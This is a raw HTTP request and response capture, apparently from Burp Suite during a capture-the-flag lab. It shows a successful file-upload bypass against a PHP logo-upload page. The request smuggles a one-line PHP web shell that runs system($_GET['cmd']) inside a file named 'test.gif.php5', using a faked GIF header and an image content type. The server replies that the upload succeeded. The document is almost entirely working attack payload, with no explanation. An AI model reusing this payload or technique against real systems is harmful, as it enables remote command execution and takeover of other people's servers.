 Request
Pretty Raw Hex \n
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.129.189.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------390989092911633423443436585368
8 Content-Length: 384
9 Origin: http://10.129.189.113
10 Connection: close
11 Referer: http://10.129.189.113/sparklays/design/changelogo.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------390989092911633423443436585368
15 Content-Disposition: form-data; name="file"; filename="test.gif.php5"
16 Content-Type: image/gif
17
18 GIF8;
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------390989092911633423443436585368
22 Content-Disposition: form-data; name="submit"
23
24 upload file
25 -----------------------------390989092911633423443436585368--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Mar 2025 01:52:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Upload Your File
</title>
14 </head>
15
16 <body>
17 <div id="container">
18 <form enctype="multipart/form-data" action="" method="post">
19 <label for="file">
Choose a file to upload:
</label>
20 <input id="file" type="file" name="file" />
<br />
21 <input type="submit" value="upload file" name="submit" />
22
23 </form>
24 </div>
25 </body>
26 </html>
27